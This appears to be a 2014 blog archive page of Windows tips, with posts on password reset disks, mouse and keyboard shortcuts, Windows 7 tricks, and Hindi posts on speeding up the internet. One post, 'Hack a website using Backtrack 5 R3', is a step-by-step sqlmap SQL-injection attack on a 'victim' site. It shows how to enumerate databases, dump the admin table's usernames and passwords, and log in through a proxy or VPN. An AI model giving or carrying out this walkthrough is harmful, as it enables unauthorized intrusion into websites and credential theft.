Wednesday, July 23, 2014
Tuesday, July 22, 2014
Creating Password Reset Disk in Windows
In this Tutorial i will Creating Password Reset Disk in Windows. But first What is Password Reset Disk? It is a Disk or a USB that contains Userkey.psw file that can be used toreset passwords without any external third party tools.
If you or any of your family member happens to forget their Windows Login password then you can use this disk to reset the password Provided you already have a Reset Disk already created and ready to use. Microsoft Recommends you to always Create it, this actually may help anytime
Thursday, July 17, 2014
Top 10 computer mouse tips
Most computer users don't take full advantage of the computer Mouse.
Below
are computer mouse tips and secrets that help you get the full
potential of your
computer mouse and increase your overall productivity while on the
computer.
Shift key and mouse click
Many text editors
and programs allow you to highlight
all or portions of text using the Shift key
and the mouse.
For example,
place the cursor
at the beginning of a
paragraph in a text editor, hold down the Shift key and
click at
the end of the paragraph to
highlight the full paragraph.
Bonus tip: Holding down the
Alt key
while dragging and highlighting
text in a text editor will allow you to selectively highlight text.
This can
be useful if your paragraph or other text is in a column.
Windows 7 keyboard Tricks
Use the below Windows 7 keyboard shortcuts to make the most of
your
Windows 7 experience.
Windows key and the arrow keys
Pressing the Windows key
and Left
or Right arrow keys
will dock
the window your viewing to the left or right-hand side of the
screen.
Pressing the Windows key and the Up arrow will maximize a window
and
pressing the Windows key and the Down arrow will resize and then
minimize the window.
Use Shift: To stretch a
window
vertically, press the
Windows key + Shift + the Up arrow. If you have multiple monitors
use
the Windows key + Shift + the Left or Right arrow keys to move the
window to another monitor.
Windows key and plus and minus keys
If you ever need to zoom in or out of what is being displayed
on your
screen press the Windows key and the + (plus)
or - (minus)
keys. Pressing the
plus zooms in and once zoomed in the minus will zoom out.
Clear all background programs
If you are not viewing a window in full screen and have other
windows
open in the background clear all background open windows by
pressing
the Windows key + the Home key.
Use the Windows 7 search
Find and run anything in Windows by using the Windows 7 search
box.
Click the Start
orb or press then
Windows key and type the name of the program you wish to run or
file
you wish to edit. Windows 7 will usually do a good job at finding
an
exact match and simply pressing enter will execute that program or
open that file. If more than one match is found, use the up and
down
arrow keys to select the file you wish to open and then press
Enter.
Running as administrator: Some
programs may
require administrator mode in order to function properly. You can
run
any program as administrator from the search box by typing the name
of
the program you want to run and then instead of pressing Enter to
run
the program press Ctrl+Shift+Enter to run as
administrator.
If you want to click
and run a program as administrator hold down the Ctrl+Shift and
then
click the icon.
Take full advantage of the Taskbar
Pin programs to the Taskbar
All programs can be pinned to the
Taskbar
and allow easy access to
your favorite programs without having to use the Start Menu. To Pin
a
program to the Taskbar right-click
on the program or shortcut to the program and in the menu choose
the
Pin to Taskbar option. Alternatively you can also drag the
icon
to the Taskbar.
If you want to remove a pinned program, right-click on the
Taskbar
icon and click Unpin this program from the Taskbar.
Alternatively you can also drag the icon off of the task bar and
then
click Unpin this program from the Taskbar.
Move the icons and pinned programs
Any pinned or opened program on the Taskbar can be moved and
arranged.
Left-click on any icon on the Taskbar and drag it to the location
you
want it to remain.
Windows key and a number
Pressing the Windows key and a number on the top row of your
keyboard
will open the Window corresponding to the open program on your
Taskbar. For example, in the below picture of the Windows 7
Taskbar,
Firefox i the first icon, Control panel is the second icon, and
Adobe
Photoshop is the third icon. If the Windows key + 3 was pressed,
Adobe
Photoshop would become the active window. To make it even easier
arrange your icons (as mentioned above) from left to right by most
frequently opened.
Pin your favorite folder
If you frequently access the same folder (e.g. your favorites,
my
documents, Dropbox,
etc.) pin
the folder to the Windows
Explorer
icon on the Taskbar. To do this drag your favorite folder to the
Taskbar until you see Pin to Windows Explorer. Once pinned,
right-click the Explorer icon to access that folder under the
Pinned
section.
Open a second instance
If you want to open a second instance or window of a program
that is
already open, press and hold the
Shift key and then click the program icon on the Taskbar.
Get to the Desktop
Click the Desktop button on the far right edge of the Taskbar
to get
to the Desktop.
Customize the Notification area
Windows Vista and Windows 7 allow the Windows
Notification
area (aka Systray)
to be modified. By default, many of the icons shown in the past are
now hidden and give Windows a much cleaner look. Customize this
area
to make icons show or not show by clicking on the up arrow next to
the
icons and selecting Customize, as shown in the picture to
the
right. Once in Customize you can choose what programs show, don't
show, or only show notifications.
Improve the quality of your text
Use the Windows ClearType
Text
Tuner to improve the overall quality of all text you read on your
screen. To start the ClearType Text Tuner click the Start Orb and
type
cttune.exe and press Enter.
Enable and disable Windows 7 features
Turn on and off Windows features by clicking Start, typing features
and press enter. In the Programs and Features window on the
left-hand
column click Turn Windows features on or off and in the
Windows
Features box check or uncheck the features you want enabled or
disabled.
Use the Reliability and Performance Monitor
View the reliability history of your computer by using the
Reliability
Monitor. Click the
Start orb and type reliability and press enter for View
Reliability History. In the Reliability Monitor, you'll be able to
view the overall reliability of your computer and be able to
identify
any past problems your computer has had.
If you want to view the performance of your computer in real
time use
the Performance
Monitor. Click
the Start orb and type performance and press enter for the
Performance
Monitor. In the Performance Monitor, you can view your computers
performance in real time or view a log of your systems performance.
Re-enable underlined keyboard shortcuts
By
default, Windows 7 has the underlines for keyboard shortcuts like
those shown in the picture to the right disabled. To re-enable
these
underlines in all Windows programs follow the below steps.
- Open the Control Panel
- In the Control Panel click Ease of Access
- In Ease of Access click Change how your keyboard works
- Finally, check the Underline keyboard shortcuts and access keys and then click Ok.
Rename multiple files at once
To change the name of multiple files at once
highlight
all the files you
wish to rename in Windows
Explorer
and press the F2 key.
Type in
the new name you wish to use for all files and press enter. Once
done
all files will be renamed to the name entered followed by a unique
number.
Install Windows Essentials
Install missing Windows software by installing the free
Windows
Essentials software package that includes: Windows Live Family
Safety,
Windows Live Mail, Windows Live Messenger, SkyDrive for Windows,
Windows Movie Maker, Windows Photo Gallery, Windows Live Writer,
and
Microsoft Outlook Hotmail Connector.
Hack a website using Backtrack 5 R3
I am going to show
you how to hack website using Backtrack 5 (sqlmap). Sqlmap
is a automatic sql injection tool which helps you to hack website
easily. Follow thesimple steps to hack website using backtrack 5
sqlmap tool.
1. Open your backtrack terminal and
type cd /pentest/database/sqlmap and hit enter. Now
sqlmap is open in your terminal

2.
Now find the vulnerable site. (well I already have vulnerable site)

3. Now type this command in the
terminal and hit enter.(refer above figure)
python sqlmap.py
-u http://yourvictim’slink/index.php? id=4 –dbs
4. Now you will get
the database name of the website

Well I got the two database aj and information_schema we
will select aj database.
5. Now get the tables of that database. for that
you need to enter this command into your terminal and simply hit
Enter.
python sqlmap.py
-u http://yourvictim’slink/index.php?id=4 -D
(database name) –tables
6. Now we need to grab the tables from the aj
database. paste this command bellow command and hit enter.
python sqlmap.py
-u http://www.yourvictim’slink.com/index.php?id=4 -D
aj –tables

7.
Now you will get the tables list which is stored in aj database.

8. Now lets grab the columns from the admin
table
python sqlmap.py
-u http://www.yourvictim’slink.com/index.php?id=4 -T
admin –columns

Now we got the columns and we got username and
password.
9. Now lets grab the passwords of the admin
python sqlmap.py
-u http://www.yourvictim’slink.com/index.php?id=4 -T
admin -U test –dump
Now we got the username and
the password of the website !

Now
just find the admin panel of the website and use proxy/vpn when you are
trying to login in the website as a admin.
Tuesday, July 8, 2014
Convert YOU-TUBE Video To MP3 Easily
आज में आपको ऍसी साईट पर लेकर चलता हू जहा आप बिना किसी सॉफ्टवेर की साहयता के Youtube के विडियो को MP3 में बदल सकते है तो आइये चलते है उस साईट पर
इस वेबसाइट में आप अपने यु ट्यूब विडियो का पता (जैसे http://www.youtube.com/watch?v=V4lmuFGzKYM ) इस वेबसाइट में पेस्ट करे और डाउनलोड बटन पर क्लिक करते ही कुछ ही देर में वो आपके लिए इस विडियो के डाउनलोड लिंक बना देगा ।
Increase Your Internet speed By your Hand
अक्सर जब हम नेट से कोई सौफ्टवेयर डाउनलोड करते है तो किसी और साईट को खोलने पर नेट की स्पीड कम हो जाती है वेब साईट खुलने में बहुत टाइम लग जाता है तो आज में आपकी इसी समस्या का हल लेकर आया हू नेट बैलेंसर नाम एक ऐसा ही सौफ्टवेयर है इसके जरिए आप चलने वाली सभी “प्रोसेसो” को अलग अलग वरीयता देकर स्पीड सेट कर सकते हो यानि अब आपके नेट की स्पीड रहेगी आपके हाथ में.
सौफ्टवेयर डाउनलोड करने के लिए यहाँ क्लीक करे
Windows All KeyBoard Shortcuts
Windows Shortcuts
Win + F or F3: Open Find dialog. (All Files) F3 may not work in some applications which use F3 for their own find dialogs.
Win + Control + F: Open Find dialog. (Computers)
Win + U: Open Utility Manager.
Win + F1: Open Windows help.
Win + Pause: Open System Properties dialog.
Win + Tab: Cycle through task-bar buttons. Enter clicks, Apps-Key or Shift + F10 right-clicks.
Win + Shift + Tab: Cycle through task-bar buttons in reverse.
Alt + Tab: Display Cool Switch. More commonly known as the AltTab dialog.
Alt + Shift + Tab: Display Cool Switch; go in reverse.
Alt + Escape: Send active window to the bottom of the z-order.
Alt + Shift + Escape: Activate the window at the bottom of the z-order.
Alt + F4: Close active window; or, if all windows are closed, open shutdown dialog.
Shift while a CD is loading: Bypass Auto-play.
Shift while login: Bypass start-up folder. Only those applications will be ignored which are in the startup folder, not those started from the registry (Microsoft\Windows\CurrentVersion\Run\)
Ctrl + Alt + Delete or Ctrl + Alt + NumpadDel (Both NumLock states): Invoke the Task Manager or NT Security dialog.
Increase your Internet Speed In Windows 7
मैं आपको विंडो 7 की एक ऐसी सेटिंग के बारे में बताने वाला हु जिसे करने आप अपने सिस्टम की स्पीड के साथ साथ अपने नेट की स्पीड भी सुधार सकते है विंडो के बहुत से ऐसे प्रोग्राम होते है जो बैक्राउंड में चलते रहते है जब भी हम नेट खोलते है तो वो अपने आप ही अपडेट होना शुरू हो जाते है जिसकी वजह से नेट की स्पीड के साथ साथ सिस्टम की स्पीड भी स्लो हो जाती है आप विंडो में थोड़ी सी सेटिंग करके अपनी विंडो की स्पीड के साथ साथ नेट की स्पीड में भी अच्छा खासा बदलाव ला सकते है आइये जानते है की किस तरह हम उन प्रोग्राम को रोक सकते है जो चोरी छिपे विंडो में चलते रहते है
अगर आप अनचाहे प्रोग्राम को रोकना चाहते है तो सबसे पहले स्टार्ट बटन पर क्लिक करके services.msc लिखे उसके बाद आपके सामने एक विंडो खुलेगी जैसा आप ऊपर चित्र में देख रहे है इस विंडो में आपको वो सभी प्रोग्राम मिलेंगे जो Automatic रूप से अपने आप रन हो जाते है आपको उन्ही प्रोग्राम को राइट क्लिक करके Disabled करना है जिस प्रोग्राम की आपको जरूरत नहीं
प्रोग्राम को Disabled करने के लिए सबसे पहले उस प्रोग्राम पर राइट क्लिक करके प्रॉपर्टी पर क्लिक करे इसके बाद चित्र के अनुसार Start-up वाले बॉक्स में आपको Disabled सलेक्ट करके Apply पर क्लिक करके OK करना है आप इस तरह उन सभी प्रोग्राम को Disabled कर सकते हो जो आपके काम के नहीं है (लेकिन एक बात का ध्यान रखे विंडो से जुड़े किसी प्रोग्राम को Disabled ना करे वरना विंडो में प्रॉब्लम हो सकती है अगर कोई प्रॉब्लम होती है तो आपको अपने सिस्टम को रिस्टोर करना पड़ेगा) Disabled करने के बाद अपने सिस्टम को रिस्टार्ट करे अब देखे आपके सिस्टम और नेट की स्पीड पर कितना फर्क आ गया होगा /
Subscribe to:
Comments (Atom)









